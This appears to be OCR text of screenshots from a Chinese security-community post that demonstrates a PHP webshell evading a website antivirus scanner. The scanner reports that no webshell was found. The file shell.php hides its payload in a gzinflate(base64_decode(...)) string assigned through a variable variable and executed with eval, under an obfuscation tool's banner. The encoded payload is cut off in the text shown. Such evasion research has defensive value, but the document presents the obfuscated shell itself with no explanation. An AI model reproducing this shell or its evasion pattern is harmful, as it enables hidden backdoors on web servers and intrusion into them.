 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell3
搜索 webshell3
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 22:47 PHP 文件 68 KB
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
C:\phpstudy\WWW\webshell3\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
shell.php
1 <?php
2 /*Protected by Al1ex ,http://www.hackers.com*/
3 $do='todo';
4 $$do=gzinflate(base64_decode('7P37dxzXdSeK/yz+FaU2rQbMBlDvB0nQqidJiS8RpGRJ1MVtAA2gRQANdTdIUBT/mIzvnfH1ZFYsWbJsS7ImkhzJsi0rlix7vDJz881kMpP469zJY5LMJJl1P599qqqruhsgKcuem7UCiUB31
5 eval($todo);
6 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
7 ?>
微信号: hackctf
先知社区